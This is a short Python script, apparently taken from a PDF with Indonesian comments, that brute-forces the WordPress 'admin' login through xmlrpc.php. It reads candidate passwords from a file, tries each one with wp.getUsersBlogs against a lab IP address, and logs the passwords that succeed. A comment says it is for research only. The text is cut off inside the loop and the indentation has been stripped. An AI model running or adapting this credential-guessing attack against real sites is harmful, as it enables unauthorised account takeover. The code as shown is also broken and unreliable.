 import xmlrpc.client
import datetime
# PERHATIAN : Skrip ini hanya DIGUNAKAN UNTUK PENELITIAN, TIDAK DI UJICOBAKAN UNTUK KEPENTINGAN PENYERANGAN SITUS WEB AKTIF.
# APABILA ADA YANG MENGGUNAKAN SKRIP INI UNTUK KEPENTINGAN HACKING AKTIF BUKAN TANGGUNG JAWAB KAMI.
# Konfigurasi target
url = "http://10.180.16.124/webserangan/xmlrpc.php"
username = "admin"
password_file = "passwd.txt"
log_file = "attack_log.txt"
# Membaca daftar password
with open(password_file, "r") as f:
passwords = [line.strip() for line in f.readlines() if line.strip()]
# Menyimpan hasil ke log
def log_result(status, username, password):
now = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
with open(log_file, "a") as log:
log.write(f"[{now}] {status} - Username: {username} | Password: {password}\n")
# Melakukan brute force
for password in passwords:
try:
server = xmlrpc.client.ServerProxy(url)
server.wp.getUsersBlogs(username, password)
print(f"[+] BERHASIL - Username: {username} | Password: {password}")
log_result("BERHASIL", username, password)